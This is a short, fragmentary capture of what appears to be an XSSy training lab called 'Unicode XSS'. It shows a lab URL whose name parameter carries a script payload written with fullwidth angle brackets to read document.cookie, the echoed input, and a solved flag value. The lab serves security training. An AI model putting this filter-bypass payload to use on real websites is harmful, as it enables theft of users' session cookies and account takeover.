 https://4t64ubva.xssy.uk/target.ftl?name=＜script＞alert(document.cookie)＜%2Fscript＞
XSSy
This lab is hosted on XSSy.
Visit the lab page to submit your payload.
Unicode XSS
Enter your name: (document.cookie)＜/script＞ Submit Query
4t64ubva.xssy.uk
flag=doiqebdd
OK